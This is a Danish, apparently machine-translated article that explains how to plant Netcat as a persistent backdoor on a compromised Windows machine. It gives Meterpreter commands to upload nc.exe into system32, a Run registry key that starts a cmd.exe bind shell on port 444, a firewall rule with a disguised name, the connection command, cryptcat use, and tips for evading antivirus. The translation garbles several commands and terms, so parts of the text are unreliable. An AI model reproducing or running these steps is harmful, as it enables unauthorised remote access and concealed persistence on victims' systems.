Introduktion:
Netcat er et netværksværktøj, der kan læse og skrive til både UDP- og TCP-porte. Det kaldes ofte den schweiziske hærkniv af hackingsværktøjer, fordi den kan gøre flere ting som både en klient og en server under hackingeventyr. Vi bruger det ofte til at oprette bind og omvendt shell-hætte omkring rapporter for at se, hvad der sker, og sende filer mellem maskiner. Shell er en måde, du kan interagere med en computer som en kommandoprompt på Windows eller terminal i Linux. Netcat giver os mulighed for at udføre mange ting som omvendte hylder, kommunikere mellem to eller flere computere og giver dig mulighed for at udføre en overflod af funktioner. Netcat er i stand til at porte scanning og oprette forbindelse til åbne porte ved hjælp af dens enkle kommandoargumenter. Det er også i stand til at sende filer og levere fjernadministration enten gennem en direkte eller omvendt shell.
Ansættelse af Netcat som en vedvarende agent:
Netcat er et ekstremt alsidigt og nyttigt program. Jeg har nævnt tidligere i denne artikel, at den bruges til at kommunikere mellem to computere. Det kan også bruges, hvis du vil installere vedholdenhed. Netcat kan bruges som bagdør. Så lad os begynde med at oprette en vedvarende skal på det kompromitterede system ved hjælp af Netcat. Vi bruger -nc.exe, da det er eksekverbart navn. Men hvis du omdøber det, inden du bruger det, minimeres chancerne for detektion. Selv efter omdøbning af en antivirus-software kan det dog registrere det. Mange hackere ændrer nogle af elementerne i Netcats kildekode, som er unødvendige, og inden de bruger den, kompilerer den igen. Disse ændringer vil gøre Netcat usynlig for antivirussoftware.
På Kali er Netcat gemt i / usr / share / windows-binaries. For at uploade det til det kompromitterede system skal du bruge kommandoen fra meterpreter:
$ meterpreter> upload / usr / share / windows-binaries / nc.exe C: \\ WINDOWS \\ system32
Der er mange filtyper i denne mappe, for at skjule en fil i et kompromitteret system er det det bedste sted
Du kan også bruge en Trivial-filoverførselsprotokol, hvis du ikke har en meterpreter-forbindelse til at overføre filen.
Det næste trin er at konfigurere registreringsdatabasen, så du kan starte Netcat, når systemet starter og sørge for, at det lytter på port 444. Brug kommandoen nedenfor:
$ meterpreter> reg setval -k HKLM \\ software \\ microsoft \\ windows \\strømversion \\ kør -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe-LDp 444
-e cmd.exe '
Nu hvor du har brugt ovennævnte kommando, skal du bruge følgende queryval-kommando for at sikre en vellykket implementering af ændringer i registreringsdatabasen.
$ meterpreter> reg queryval -kHKLM \\ software \\ microsoft \\ windows \\currentverion \\ kør -vv nc
Åbn en port på en lokal firewall for at bekræfte, at det kompromitterede system accepterer fjernforbindelser til Netcat ved hjælp af $ netsh-kommandoen. At kende målets operativsystem er af største betydning. Kommandolinjekonteksten, der bruges til Windows Vista, Windows Server 2008, er
$ netsh advfirewallTil tidligere systemer bruges $ netsh firewall-kommandoen. Indtast shell-kommandoen ved meterpreter-prompten for at tilføje porten til den lokale Windows-firewall, indtast regel ved hjælp af den passende kommando. For at systemet fungerer korrekt, skal brugernavn som 'svchostpassthrough' mens du navngiver reglen. En eksempelkommando vises som følger:
$ C: \ Windows \ system32> netsh firewall tilføj portåbningTCP 444 "servicepass-through"
For at bekræfte, at ændringen blev implementeret med følgende kommando:
$ C: \ windows \ system32> netsh firewall viser portåbning
Efter bekræftelsen af portreglen skal du sørge for, at genstartmuligheden fungerer.
Indtast følgende kommando fra meterpreterprompten:
$ meterpreter> genstartIndtast følgende kommando fra en interaktiv Windows-skal:
$ C: \ windows \ system32> nedlukning -r -t 00For at få adgang til kompromitteret system eksternt skal du skrive $ nc ved en kommandoprompt, angive forbindelsens bredde (-v og -vv rapporterer henholdsvis grundlæggende information, meget mere information) og derefter indtaste målets IP-adresse og portnummeret.
$ nc -v 192.168.43.128 444
Desværre har Netcat nogle begrænsninger, hvilket betyder, at der ikke er nogen godkendelse af transmitterede data, og antivirussoftware kan registrere det. Problemet med mindre kryptering kan imidlertid løses ved hjælp af cryptcat, som er et alternativ til Netcat. Under transmission mellem den udnyttede vært og angriberen sikrer den data ved hjælp af Twofish-kryptering. Det vil ikke være forkert at sige, at det giver rimelig stærk beskyttelse af krypterede data.
Sørg for, at der er en lytter klar og konfigureret med en stærk adgangskode til at bruge cryptcat, brug følgende kommando:
$ sudo cryptcat -k adgangskode -l -p 444Næste trin er at uploade cryptcat til det kompromitterede system og konfigurere det til at oprette forbindelse til lytterens IP-adresse ved hjælp af følgende kommando:
$ C: \ cryptcat -k adgangskodeDet er uheldigt at sige, at Netcat og dets varianter kan detekteres af antivirus-software. Ved at bruge en hex-editor til at ændre kildekoden til Netcat er der en mulighed for, at Netcat ikke bliver opdaget. Men det er en lang prøve-og-fejl-proces. En mere pålidelig tilgang er at bruge Metasploit Framework's persistensmekanismer.
Konklusion:
NETCAT er en schweizisk hærkniv, der bruges til effektiv hacking. Det kan udføre flere funktioner for at få adgang til serveren og klienten. Denne artikel giver dig en kort beskrivelse af funktionen og brugen af NETCAT. Jeg håber, du kunne lide det, hvis denne artikel har hjulpet dig, så del den med dine venner. Du er velkommen til at spørge om eventuelle spørgsmål, du har vedrørende NETCAT. Du kan også dele din mening og yderligere detaljer.
 Phenquestions
Phenquestions


